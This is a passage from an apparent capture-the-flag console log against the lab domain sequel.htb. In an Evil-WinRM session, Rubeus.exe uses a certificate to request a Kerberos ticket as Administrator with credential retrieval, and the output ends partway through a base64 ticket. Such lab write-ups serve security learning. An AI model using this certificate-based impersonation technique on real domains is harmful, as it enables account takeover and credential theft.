 Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::b569:fbbc:c8e8:5c05%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBGL4vnQHj+2R
jdwiD75bV7gYUn2l0sTrT08Xtoel8Ra3fygR59IuT6fRU499oP+Czrt7FImRP07NJH5VHRRYXmhhBVTD
Kmt2FrUJs684+DSNpl0yU/a89WnkIUbly1tIEQxBAw12LSh6oEDLM2lg4MdQ/Yy1chzCs+FCk5t8TPFu
u1bdOqBH8NCFPN+LwwRHTDO6brYl7kmNC2OpXPLLuSX7knFI++3TND4X0hwkfZZp+JtU4TXoU4DhsttA
Q7YRLEF5LQ6qFabYBapG+HuyaOH8Ba1WypGaFxUy3BvExjVWjYHw32DtN0hiIfCYVk5NvBAT92aYOPa+
gKVjQ0W8e6QzfW8VMqy0BOLhZNPXvT3NkHGbCQuhxTqG48Cf0EEeA9mOIbBveZP4juZQ31rw0HS94EWx
qkwI62twFRb62BgmkYR7/KZO9Q7grvTCDPQHCE6BUdk6XhBu6SvIALtYQnqFdX+IxW+CWirkRzsLPyv0
DA3pDyeSJZGYLNFi3e3lwYwkkQfU7bUuNigN8C3Hu02pAuuPldxnz3s1jPXGbaJQFVe6DtoZqOS9w5wM
Jpr71GJyoIttUXuOktSgUAE98GR1f5/D7qYnnshU2lK9py5lh5gAIgkfnO2rlK2lOxxSu0yaw2c653lT
JZ76Fo7zGeQOGuEVa+9hiQmYh7Q3KXcMZedWYjZMr8BuKp3kACxwrJa7DHnwKW0EK/hMB/3tjVy13xDu
sSQ5WkiRG920MhYuSOgnbOrhzLLLC22ij1EMuNdCFDuNiaMnmVJijfAGdG9oWd+ZT2NTC/f0xW0ipVIj
nPdVVWm7f2Lh1LnbiExR4cVmxblHtZ0QDN8Wz/kdWz7zIWV8/Cr4sbYShGVO0TaG7Id1Cf0qMYoxHDep
VpPN8dXs/fksSTyl+9vqb5KI/cUEDDKKjEYEppO0lE6ydtFINAGUiRkNsgyhD2LFiSFmIMza5q/amYux